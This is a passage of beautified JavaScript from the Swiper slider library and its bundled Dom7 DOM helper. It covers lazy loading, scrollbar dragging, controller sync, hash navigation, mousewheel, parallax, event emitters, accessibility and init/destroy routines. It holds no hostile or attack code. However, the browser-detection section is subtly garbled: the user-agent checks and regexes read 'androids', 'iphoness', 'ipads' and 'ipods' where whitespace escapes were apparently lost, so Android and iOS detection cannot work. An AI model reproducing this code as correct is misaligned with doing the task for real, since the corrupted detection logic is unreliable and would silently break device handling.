										var a = r.attr("data-swiper-slide-index");
										if (r.hasClass(b.params.slideDuplicateClass)) {
											var o = b.wrapper.children('[data-swiper-slide-index="' + a + '"]:not(.' + b.params.slideDuplicateClass + ")");
											b.lazy.loadImageInSlide(o.index(), !1)
										} else {
											var l = b.wrapper.children("." + b.params.slideDuplicateClass + '[data-swiper-slide-index="' + a + '"]');
											b.lazy.loadImageInSlide(l.index(), !1)
										}
									}
									b.emit("onLazyImageReady", b, r[0], e[0])
								}), b.emit("onLazyImageLoad", b, r[0], e[0])
							})
						}
					},
					load: function() {
						var e;
						if (b.params.watchSlidesVisibility) b.wrapper.children("." + b.params.slideVisibleClass).each(function() {
							b.lazy.loadImageInSlide(a(this).index())
						});
						else if (b.params.slidesPerView > 1)
							for (e = b.activeIndex; e < b.activeIndex + b.params.slidesPerView; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
						else b.lazy.loadImageInSlide(b.activeIndex);
						if (b.params.lazyLoadingInPrevNext)
							if (b.params.slidesPerView > 1 || b.params.lazyLoadingInPrevNextAmount && b.params.lazyLoadingInPrevNextAmount > 1) {
								var t = b.params.lazyLoadingInPrevNextAmount,
									r = b.params.slidesPerView,
									i = Math.min(b.activeIndex + r + Math.max(t, r), b.slides.length),
									s = Math.max(b.activeIndex - Math.max(r, t), 0);
								for (e = b.activeIndex + b.params.slidesPerView; i > e; e++) b.slides[e] && b.lazy.loadImageInSlide(e);
								for (e = s; e < b.activeIndex; e++) b.slides[e] && b.lazy.loadImageInSlide(e)
							} else {
								var n = b.wrapper.children("." + b.params.slideNextClass);
								n.length > 0 && b.lazy.loadImageInSlide(n.index());
								var o = b.wrapper.children("." + b.params.slidePrevClass);
								o.length > 0 && b.lazy.loadImageInSlide(o.index())
							}
					},
					onTransitionStart: function() {
						b.params.lazyLoading && (b.params.lazyLoadingOnTransitionStart || !b.params.lazyLoadingOnTransitionStart && !b.lazy.initialImageLoaded) && b.lazy.load()
					},
					onTransitionEnd: function() {
						b.params.lazyLoading && !b.params.lazyLoadingOnTransitionStart && b.lazy.load()
					}
				}, b.scrollbar = {
					isTouched: !1,
					setDragPosition: function(e) {
						var a = b.scrollbar,
							t = b.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY,
							r = t - a.track.offset()[b.isHorizontal() ? "left" : "top"] - a.dragSize / 2,
							i = -b.minTranslate() * a.moveDivider,
							s = -b.maxTranslate() * a.moveDivider;
						i > r ? r = i : r > s && (r = s), r = -r / a.moveDivider, b.updateProgress(r), b.setWrapperTranslate(r, !0)
					},
					dragStart: function(e) {
						var a = b.scrollbar;
						a.isTouched = !0, e.preventDefault(), e.stopPropagation(), a.setDragPosition(e), clearTimeout(a.dragTimeout), a.track.transition(0), b.params.scrollbarHide && a.track.css("opacity", 1), b.wrapper.transition(100), a.drag.transition(100), b.emit("onScrollbarDragStart", b)
					},
					dragMove: function(e) {
						var a = b.scrollbar;
						a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), b.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), b.emit("onScrollbarDragMove", b))
					},
					dragEnd: function(e) {
						var a = b.scrollbar;
						a.isTouched && (a.isTouched = !1, b.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
							a.track.css("opacity", 0), a.track.transition(400)
						}, 1e3)), b.emit("onScrollbarDragEnd", b), b.params.scrollbarSnapOnRelease && b.slideReset())
					},
					enableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).on(b.touchEvents.start, e.dragStart), a(t).on(b.touchEvents.move, e.dragMove), a(t).on(b.touchEvents.end, e.dragEnd)
					},
					disableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).off(b.touchEvents.start, e.dragStart), a(t).off(b.touchEvents.move, e.dragMove), a(t).off(b.touchEvents.end, e.dragEnd)
					},
					set: function() {
						if (b.params.scrollbar) {
							var e = b.scrollbar;
							e.track = a(b.params.scrollbar), b.params.uniqueNavElements && "string" == typeof b.params.scrollbar && e.track.length > 1 && 1 === b.container.find(b.params.scrollbar).length && (e.track = b.container.find(b.params.scrollbar)), e.drag = e.track.find(".swiper-scrollbar-drag"), 0 === e.drag.length && (e.drag = a('<div class="swiper-scrollbar-drag"></div>'), e.track.append(e.drag)), e.drag[0].style.width = "", e.drag[0].style.height = "", e.trackSize = b.isHorizontal() ? e.track[0].offsetWidth : e.track[0].offsetHeight, e.divider = b.size / b.virtualSize, e.moveDivider = e.divider * (e.trackSize / b.size), e.dragSize = e.trackSize * e.divider, b.isHorizontal() ? e.drag[0].style.width = e.dragSize + "px" : e.drag[0].style.height = e.dragSize + "px", e.divider >= 1 ? e.track[0].style.display = "none" : e.track[0].style.display = "", b.params.scrollbarHide && (e.track[0].style.opacity = 0)
						}
					},
					setTranslate: function() {
						if (b.params.scrollbar) {
							var e, a = b.scrollbar,
								t = (b.translate || 0, a.dragSize);
							e = (a.trackSize - a.dragSize) * b.progress, b.rtl && b.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : 0 > e ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e), b.isHorizontal() ? (b.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (b.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"), b.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
								a.track[0].style.opacity = 0, a.track.transition(400)
							}, 1e3))
						}
					},
					setTransition: function(e) {
						b.params.scrollbar && b.scrollbar.drag.transition(e)
					}
				}, b.controller = {
					LinearSpline: function(e, a) {
						this.x = e, this.y = a, this.lastIndex = e.length - 1;
						var t, r;
						this.x.length;
						this.interpolate = function(e) {
							return e ? (r = i(this.x, e), t = r - 1, (e - this.x[t]) * (this.y[r] - this.y[t]) / (this.x[r] - this.x[t]) + this.y[t]) : 0
						};
						var i = function() {
							var e, a, t;
							return function(r, i) {
								for (a = -1, e = r.length; e - a > 1;) r[t = e + a >> 1] <= i ? a = t : e = t;
								return e
							}
						}()
					},
					getInterpolateFunction: function(e) {
						b.controller.spline || (b.controller.spline = b.params.loop ? new b.controller.LinearSpline(b.slidesGrid, e.slidesGrid) : new b.controller.LinearSpline(b.snapGrid, e.snapGrid))
					},
					setTranslate: function(e, a) {
						function r(a) {
							e = a.rtl && "horizontal" === a.params.direction ? -b.translate : b.translate, "slide" === b.params.controlBy && (b.controller.getInterpolateFunction(a), s = -b.controller.spline.interpolate(-e)), s && "container" !== b.params.controlBy || (i = (a.maxTranslate() - a.minTranslate()) / (b.maxTranslate() - b.minTranslate()), s = (e - b.minTranslate()) * i + a.minTranslate()), b.params.controlInverse && (s = a.maxTranslate() - s), a.updateProgress(s), a.setWrapperTranslate(s, !1, b), a.updateActiveIndex()
						}
						var i, s, n = b.params.control;
						if (b.isArray(n))
							for (var o = 0; o < n.length; o++) n[o] !== a && n[o] instanceof t && r(n[o]);
						else n instanceof t && a !== n && r(n)
					},
					setTransition: function(e, a) {
						function r(a) {
							a.setWrapperTransition(e, b), 0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
								s && (a.params.loop && "slide" === b.params.controlBy && a.fixLoop(), a.onTransitionEnd())
							}))
						}
						var i, s = b.params.control;
						if (b.isArray(s))
							for (i = 0; i < s.length; i++) s[i] !== a && s[i] instanceof t && r(s[i]);
						else s instanceof t && a !== s && r(s)
					}
				}, b.hashnav = {
					init: function() {
						if (b.params.hashnav) {
							b.hashnav.initialized = !0;
							var e = document.location.hash.replace("#", "");
							if (e)
								for (var a = 0, t = 0, r = b.slides.length; r > t; t++) {
									var i = b.slides.eq(t),
										s = i.attr("data-hash");
									if (s === e && !i.hasClass(b.params.slideDuplicateClass)) {
										var n = i.index();
										b.slideTo(n, a, b.params.runCallbacksOnInit, !0)
									}
								}
						}
					},
					setHash: function() {
						b.hashnav.initialized && b.params.hashnav && (document.location.hash = b.slides.eq(b.activeIndex).attr("data-hash") || "")
					}
				}, b.disableKeyboardControl = function() {
					b.params.keyboardControl = !1, a(document).off("keydown", p)
				}, b.enableKeyboardControl = function() {
					b.params.keyboardControl = !0, a(document).on("keydown", p)
				}, b.mousewheel = {
					event: !1,
					lastScrollTime: (new window.Date).getTime()
				}, b.params.mousewheelControl) {
				try {
					new window.WheelEvent("wheel"), b.mousewheel.event = "wheel"
				} catch (N) {
					(window.WheelEvent || b.container[0] && "wheel" in b.container[0]) && (b.mousewheel.event = "wheel")
				}!b.mousewheel.event && window.WheelEvent, b.mousewheel.event || void 0 === document.onmousewheel || (b.mousewheel.event = "mousewheel"), b.mousewheel.event || (b.mousewheel.event = "DOMMouseScroll")
			}
			b.disableMousewheelControl = function() {
				return b.mousewheel.event ? (b.container.off(b.mousewheel.event, d), !0) : !1
			}, b.enableMousewheelControl = function() {
				return b.mousewheel.event ? (b.container.on(b.mousewheel.event, d), !0) : !1
			}, b.parallax = {
				setTranslate: function() {
					b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
						u(this, b.progress)
					}), b.slides.each(function() {
						var e = a(this);
						e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
							var a = Math.min(Math.max(e[0].progress, -1), 1);
							u(this, a)
						})
					})
				},
				setTransition: function(e) {
					"undefined" == typeof e && (e = b.params.speed), b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
						var t = a(this),
							r = parseInt(t.attr("data-swiper-parallax-duration"), 10) || e;
						0 === e && (r = 0), t.transition(r)
					})
				}
			}, b._plugins = [];
			for (var R in b.plugins) {
				var W = b.plugins[R](b, b.params[R]);
				W && b._plugins.push(W)
			}
			return b.callPlugins = function(e) {
				for (var a = 0; a < b._plugins.length; a++) e in b._plugins[a] && b._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
			}, b.emitterEventListeners = {}, b.emit = function(e) {
				b.params[e] && b.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
				var a;
				if (b.emitterEventListeners[e])
					for (a = 0; a < b.emitterEventListeners[e].length; a++) b.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
				b.callPlugins && b.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
			}, b.on = function(e, a) {
				return e = c(e), b.emitterEventListeners[e] || (b.emitterEventListeners[e] = []), b.emitterEventListeners[e].push(a), b
			}, b.off = function(e, a) {
				var t;
				if (e = c(e), "undefined" == typeof a) return b.emitterEventListeners[e] = [], b;
				if (b.emitterEventListeners[e] && 0 !== b.emitterEventListeners[e].length) {
					for (t = 0; t < b.emitterEventListeners[e].length; t++) b.emitterEventListeners[e][t] === a && b.emitterEventListeners[e].splice(t, 1);
					return b
				}
			}, b.once = function(e, a) {
				e = c(e);
				var t = function() {
					a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), b.off(e, t)
				};
				return b.on(e, t), b
			}, b.a11y = {
				makeFocusable: function(e) {
					return e.attr("tabIndex", "0"), e
				},
				addRole: function(e, a) {
					return e.attr("role", a), e
				},
				addLabel: function(e, a) {
					return e.attr("aria-label", a), e
				},
				disable: function(e) {
					return e.attr("aria-disabled", !0), e
				},
				enable: function(e) {
					return e.attr("aria-disabled", !1), e
				},
				onEnterKey: function(e) {
					13 === e.keyCode && (a(e.target).is(b.params.nextButton) ? (b.onClickNext(e), b.isEnd ? b.a11y.notify(b.params.lastSlideMessage) : b.a11y.notify(b.params.nextSlideMessage)) : a(e.target).is(b.params.prevButton) && (b.onClickPrev(e), b.isBeginning ? b.a11y.notify(b.params.firstSlideMessage) : b.a11y.notify(b.params.prevSlideMessage)), a(e.target).is("." + b.params.bulletClass) && a(e.target)[0].click())
				},
				liveRegion: a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),
				notify: function(e) {
					var a = b.a11y.liveRegion;
					0 !== a.length && (a.html(""), a.html(e))
				},
				init: function() {
					b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.a11y.makeFocusable(b.nextButton), b.a11y.addRole(b.nextButton, "button"), b.a11y.addLabel(b.nextButton, b.params.nextSlideMessage)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.a11y.makeFocusable(b.prevButton), b.a11y.addRole(b.prevButton, "button"), b.a11y.addLabel(b.prevButton, b.params.prevSlideMessage)), a(b.container).append(b.a11y.liveRegion)
				},
				initPagination: function() {
					b.params.pagination && b.params.paginationClickable && b.bullets && b.bullets.length && b.bullets.each(function() {
						var e = a(this);
						b.a11y.makeFocusable(e), b.a11y.addRole(e, "button"), b.a11y.addLabel(e, b.params.paginationBulletMessage.replace(/{{index}}/, e.index() + 1))
					})
				},
				destroy: function() {
					b.a11y.liveRegion && b.a11y.liveRegion.length > 0 && b.a11y.liveRegion.remove()
				}
			}, b.init = function() {
				b.params.loop && b.createLoop(), b.updateContainerSize(), b.updateSlidesSize(), b.updatePagination(), b.params.scrollbar && b.scrollbar && (b.scrollbar.set(), b.params.scrollbarDraggable && b.scrollbar.enableDraggable()), "slide" !== b.params.effect && b.effects[b.params.effect] && (b.params.loop || b.updateProgress(), b.effects[b.params.effect].setTranslate()), b.params.loop ? b.slideTo(b.params.initialSlide + b.loopedSlides, 0, b.params.runCallbacksOnInit) : (b.slideTo(b.params.initialSlide, 0, b.params.runCallbacksOnInit), 0 === b.params.initialSlide && (b.parallax && b.params.parallax && b.parallax.setTranslate(), b.lazy && b.params.lazyLoading && (b.lazy.load(), b.lazy.initialImageLoaded = !0))), b.attachEvents(), b.params.observer && b.support.observer && b.initObservers(), b.params.preloadImages && !b.params.lazyLoading && b.preloadImages(), b.params.autoplay && b.startAutoplay(), b.params.keyboardControl && b.enableKeyboardControl && b.enableKeyboardControl(), b.params.mousewheelControl && b.enableMousewheelControl && b.enableMousewheelControl(),
					b.params.hashnav && b.hashnav && b.hashnav.init(), b.params.a11y && b.a11y && b.a11y.init(), b.emit("onInit", b)
			}, b.cleanupStyles = function() {
				b.container.removeClass(b.classNames.join(" ")).removeAttr("style"), b.wrapper.removeAttr("style"), b.slides && b.slides.length && b.slides.removeClass([b.params.slideVisibleClass, b.params.slideActiveClass, b.params.slideNextClass, b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), b.paginationContainer && b.paginationContainer.length && b.paginationContainer.removeClass(b.params.paginationHiddenClass), b.bullets && b.bullets.length && b.bullets.removeClass(b.params.bulletActiveClass), b.params.prevButton && a(b.params.prevButton).removeClass(b.params.buttonDisabledClass), b.params.nextButton && a(b.params.nextButton).removeClass(b.params.buttonDisabledClass), b.params.scrollbar && b.scrollbar && (b.scrollbar.track && b.scrollbar.track.length && b.scrollbar.track.removeAttr("style"), b.scrollbar.drag && b.scrollbar.drag.length && b.scrollbar.drag.removeAttr("style"))
			}, b.destroy = function(e, a) {
				b.detachEvents(), b.stopAutoplay(), b.params.scrollbar && b.scrollbar && b.params.scrollbarDraggable && b.scrollbar.disableDraggable(), b.params.loop && b.destroyLoop(), a && b.cleanupStyles(), b.disconnectObservers(), b.params.keyboardControl && b.disableKeyboardControl && b.disableKeyboardControl(), b.params.mousewheelControl && b.disableMousewheelControl && b.disableMousewheelControl(), b.params.a11y && b.a11y && b.a11y.destroy(), b.emit("onDestroy"), e !== !1 && (b = null)
			}, b.init(), b
		}
	};
	t.prototype = {
		isSafari: function() {
			var e = navigator.userAgent.toLowerCase();
			return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("androids") < 0
		}(),
		isUiWebView: /(iphoness|ipods|ipads).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),
		isArray: function(e) {
			return "[object Array]" === Object.prototype.toString.apply(e)
		},
		browser: {
			ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
			ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1
		},
		device: function() {
			var e = navigator.userAgent,
				a = e.match(/(androids);?[\s\/]+([\d.]+)?/),
				t = e.match(/(ipads).*OS\s([\d_]+)/),
				r = e.match(/(ipods)(.*OS\s([\d_]+))?/),
				i = !t && e.match(/(iphoness\sOS)\s([\d_]+)/);
			return {
				ioses: t || i || r,
				androids: a
			}
		}(),
		support: {
			touch: window.Modernizr && Modernizr.touch === !0 || function() {
				return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
			}(),
			transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 || function() {
				var e = document.createElement("div").style;
				return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
			}(),
			flexbox: function() {
				for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++)
					if (a[t] in e) return !0
			}(),
			observer: function() {
				return "MutationObserver" in window || "WebkitMutationObserver" in window
			}()
		},
		plugins: {}
	};
	for (var r = (function() {
			var e = function(e) {
					var a = this,
						t = 0;
					for (t = 0; t < e.length; t++) a[t] = e[t];
					return a.length = e.length, this
				},
				a = function(a, t) {
					var r = [],
						i = 0;
					if (a && !t && a instanceof e) return a;
					if (a)
						if ("string" == typeof a) {
							var s, n, o = a.trim();
							if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) {
								var l = "div";
								for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), (0 === o.indexOf("<td") || 0 === o.indexOf("<th")) && (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l = "select"), n = document.createElement(l), n.innerHTML = a, i = 0; i < n.childNodes.length; i++) r.push(n.childNodes[i])
							} else
								for (s = t || "#" !== a[0] || a.match(/[ .<>:~]/) ? (t || document).querySelectorAll(a) : [document.getElementById(a.split("#")[1])], i = 0; i < s.length; i++) s[i] && r.push(s[i])
						} else if (a.nodeType || a === window || a === document) r.push(a);
					else if (a.length > 0 && a[0].nodeType)
						for (i = 0; i < a.length; i++) r.push(a[i]);
					return new e(r)
				};
			return e.prototype = {
				addClass: function(e) {
					if ("undefined" == typeof e) return this;
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.add(a[t]);
					return this
				},
				removeClass: function(e) {
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.remove(a[t]);
					return this
				},
				hasClass: function(e) {
					return this[0] ? this[0].classList.contains(e) : !1
				},
				toggleClass: function(e) {
					for (var a = e.split(" "), t = 0; t < a.length; t++)
						for (var r = 0; r < this.length; r++) this[r].classList.toggle(a[t]);
					return this
				},
				attr: function(e, a) {
					if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
					for (var t = 0; t < this.length; t++)
						if (2 === arguments.length) this[t].setAttribute(e, a);
						else
							for (var r in e) this[t][r] = e[r], this[t].setAttribute(r, e[r]);
					return this
				},
				removeAttr: function(e) {
					for (var a = 0; a < this.length; a++) this[a].removeAttribute(e);
					return this
				},
				data: function(e, a) {
					if ("undefined" != typeof a) {
						for (var t = 0; t < this.length; t++) {
							var r = this[t];
							r.dom7ElementDataStorage || (r.dom7ElementDataStorage = {}), r.dom7ElementDataStorage[e] = a
						}
						return this
					}
					if (this[0]) {
						var i = this[0].getAttribute("data-" + e);
						return i ? i : this[0].dom7ElementDataStorage && e in this[0].dom7ElementDataStorage ? this[0].dom7ElementDataStorage[e] : void 0
					}
				},
				transform: function(e) {
					for (var a = 0; a < this.length; a++) {
						var t = this[a].style;
						t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
					}
					return this
				},
				transition: function(e) {
					"string" != typeof e && (e += "ms");
					for (var a = 0; a < this.length; a++) {
						var t = this[a].style;
						t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
					}
					return this
				},
				on: function(e, t, r, i) {
					function s(e) {
						var i = e.target;
						if (a(i).is(t)) r.call(i, e);
						else
							for (var s = a(i).parents(), n = 0; n < s.length; n++) a(s[n]).is(t) && r.call(s[n], e)
					}
					var n, o, l = e.split(" ");
					for (n = 0; n < this.length; n++)
						if ("function" == typeof t || t === !1)
							for ("function" == typeof t && (r = arguments[1], i = arguments[2] || !1), o = 0; o < l.length; o++) this[n].addEventListener(l[o], r, i);
						else
							for (o = 0; o < l.length; o++) this[n].dom7LiveListeners || (this[n].dom7LiveListeners = []), this[n].dom7LiveListeners.push({
								listener: r,
								liveListener: s
							}), this[n].addEventListener(l[o], s, i);
					return this
				},
				off: function(e, a, t, r) {
					for (var i = e.split(" "), s = 0; s < i.length; s++)
						for (var n = 0; n < this.length; n++)
							if ("function" == typeof a || a === !1) "function" == typeof a && (t = arguments[1], r = arguments[2] || !1), this[n].removeEventListener(i[s], t, r);
							else if (this[n].dom7LiveListeners)
						for (var o = 0; o < this[n].dom7LiveListeners.length; o++) this[n].dom7LiveListeners[o].listener === t && this[n].removeEventListener(i[s], this[n].dom7LiveListeners[o].liveListener, r);
					return this
				},
				once: function(e, a, t, r) {
					function i(n) {
						t(n), s.off(e, a, i, r)
					}
					var s = this;
					"function" == typeof a && (a = !1, t = arguments[1], r = arguments[2]), s.on(e, a, i, r)
				},
				trigger: function(e, a) {
					for (var t = 0; t < this.length; t++) {
						var r;
						try {
							r = new window.CustomEvent(e, {
								detail: a,
								bubbles: !0,
								cancelable: !0
							})
						} catch (i) {
							r = document.createEvent("Event"), r.initEvent(e, !0, !0), r.detail = a
						}
						this[t].dispatchEvent(r)
					}
					return this
				},
				transitionEnd: function(e) {
					function a(s) {
						if (s.target === this)
							for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
					}
					var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
						i = this;
					if (e)
						for (t = 0; t < r.length; t++) i.on(r[t], a);
					return this
				},
				width: function() {
					return this[0] === window ? window.innerWidth : this.length > 0 ? parseFloat(this.css("width")) : null
				},
				outerWidth: function(e) {
					return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null
				},
				height: function() {
					return this[0] === window ? window.innerHeight : this.length > 0 ? parseFloat(this.css("height")) : null
				},
				outerHeight: function(e) {
					return this.length > 0 ? e ? this[0].offsetHeight + parseFloat(this.css("margin-top")) + parseFloat(this.css("margin-bottom")) : this[0].offsetHeight : null
				},
				offset: function() {
					if (this.length > 0) {
						var e = this[0],
							a = e.getBoundingClientRect(),
							t = document.body,
							r = e.clientTop || t.clientTop || 0,
							i = e.clientLeft || t.clientLeft || 0,
							s = window.pageYOffset || e.scrollTop,
							n = window.pageXOffset || e.scrollLeft;
						return {
							top: a.top + s - r,
							left: a.left + n - i
						}
					}
					return null
				},
				css: function(e, a) {
					var t;
					if (1 === arguments.length) {
						if ("string" != typeof e) {
							for (t = 0; t < this.length; t++)
								for (var r in e) this[t].style[r] = e[r];
							return this
						}
						if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
					}
					if (2 === arguments.length && "string" == typeof e) {
						for (t = 0; t < this.length; t++) this[t].style[e] = a;
						return this
					}
					return this
				},
				each: function(e) {
					for (var a = 0; a < this.length; a++) e.call(this[a], a, this[a]);
					return this
				},
				html: function(e) {
					if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
					for (var a = 0; a < this.length; a++) this[a].innerHTML = e;
					return this
				},
				text: function(e) {
					if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
					for (var a = 0; a < this.length; a++) this[a].textContent = e;
					return this
				},
				is: function(t) {
					if (!this[0]) return !1;
					var r, i;
					if ("string" == typeof t) {
						var s = this[0];
						if (s === document) return t === document;
						if (s === window) return t === window;
						if (s.matches) return s.matches(t);
						if (s.webkitMatchesSelector) return s.webkitMatchesSelector(t);
						if (s.mozMatchesSelector) return s.mozMatchesSelector(t);
						if (s.msMatchesSelector) return s.msMatchesSelector(t);
						for (r = a(t), i = 0; i < r.length; i++)
							if (r[i] === this[0]) return !0;
						return !1
					}
					if (t === document) return this[0] === document;
					if (t === window) return this[0] === window;
					if (t.nodeType || t instanceof e) {
						for (r = t.nodeType ? [t] : t, i = 0; i < r.length; i++)
							if (r[i] === this[0]) return !0;
						return !1
					}
					return !1
				},
				index: function() {
					if (this[0]) {
						for (var e = this[0], a = 0; null !== (e = e.previousSibling);) 1 === e.nodeType && a++;
						return a
					}
				},
				eq: function(a) {
					if ("undefined" == typeof a) return this;
					var t, r = this.length;
					return a > r - 1 ? new e([]) : 0 > a ? (t = r + a, new e(0 > t ? [] : [this[t]])) : new e([this[a]])
				},
				append: function(a) {
					var t, r;
					for (t = 0; t < this.length; t++)
						if ("string" == typeof a) {
							var i = document.createElement("div");
							for (i.innerHTML = a; i.firstChild;) this[t].appendChild(i.firstChild)
						} else if (a instanceof e)
						for (r = 0; r < a.length; r++) this[t].appendChild(a[r]);
					else this[t].appendChild(a);
					return this
				},
				prepend: function(a) {
					var t, r;
					for (t = 0; t < this.length; t++)
						if ("string" == typeof a) {
							var i = document.createElement("div");
							for (i.innerHTML = a, r = i.childNodes.length - 1; r >= 0; r--) this[t].insertBefore(i.childNodes[r], this[t].childNodes[0])
						} else if (a instanceof e)
						for (r = 0; r < a.length; r++) this[t].insertBefore(a[r], this[t].childNodes[0]);
					else this[t].insertBefore(a, this[t].childNodes[0]);
					return this
				},
				insertBefore: function(e) {
					for (var t = a(e), r = 0; r < this.length; r++)
						if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0]);
						else if (t.length > 1)
						for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i])
				},
				insertAfter: function(e) {
					for (var t = a(e), r = 0; r < this.length; r++)
						if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0].nextSibling);
						else if (t.length > 1)
						for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i].nextSibling)
				},
				next: function(t) {
					return new e(this.length > 0 ? t ? this[0].nextElementSibling && a(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
				},
				nextAll: function(t) {
					var r = [],
						i = this[0];
					if (!i) return new e([]);
					for (; i.nextElementSibling;) {
						var s = i.nextElementSibling;
						t ? a(s).is(t) && r.push(s) : r.push(s), i = s
					}
					return new e(r)
				},
				prev: function(t) {
					return new e(this.length > 0 ? t ? this[0].previousElementSibling && a(this[0].previousElementSibling).is(t) ? [this[0].previousElementSibling] : [] : this[0].previousElementSibling ? [this[0].previousElementSibling] : [] : [])
				},
				prevAll: function(t) {
					var r = [],
						i = this[0];
					if (!i) return new e([]);
					for (; i.previousElementSibling;) {
						var s = i.previousElementSibling;
						t ? a(s).is(t) && r.push(s) : r.push(s), i = s
					}
					return new e(r)
				},
				parent: function(e) {
					for (var t = [], r = 0; r < this.length; r++) e ? a(this[r].parentNode).is(e) && t.push(this[r].parentNode) : t.push(this[r].parentNode);
					return a(a.unique(t))
				},
				parents: function(e) {
					for (var t = [], r = 0; r < this.length; r++)
						for (var i = this[r].parentNode; i;) e ? a(i).is(e) && t.push(i) : t.push(i), i = i.parentNode;
					return a(a.unique(t))
				},
				find: function(a) {
					for (var t = [], r = 0; r < this.length; r++)
						for (var i = this[r].querySelectorAll(a), s = 0; s < i.length; s++) t.push(i[s]);
					return new e(t)
				},
				children: function(t) {
					for (var r = [], i = 0; i < this.length; i++)
						for (var s = this[i].childNodes, n = 0; n < s.length; n++) t ? 1 === s[n].nodeType && a(s[n]).is(t) && r.push(s[n]) : 1 === s[n].nodeType && r.push(s[n]);
					return new e(a.unique(r))
				},
				remove: function() {
					for (var e = 0; e < this.length; e++) this[e].parentNode && this[e].parentNode.removeChild(this[e]);
					return this
				},
				add: function() {
					var e, t, r = this;
					for (e = 0; e < arguments.length; e++) {
						var i = a(arguments[e]);
						for (t = 0; t < i.length; t++) r[r.length] = i[t], r.length++
					}
					return r
				}
			}, a.fn = e.prototype, a.unique = function(e) {
				for (var a = [], t = 0; t < e.length; t++) - 1 === a.indexOf(e[t]) && a.push(e[t]);
				return a
			}, a
		}()), i = ["jQuery", "Zepto", "Dom7"], s = 0; s < i.length; s++) window[i[s]] && e(window[i[s]]);
	var n;
	n = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r, n && ("transitionEnd" in n.fn || (n.fn.transitionEnd = function(e) {
		function a(s) {
			if (s.target === this)
				for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
		}
		var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
			i = this;
		if (e)
			for (t = 0; t < r.length; t++) i.on(r[t], a);
		return this
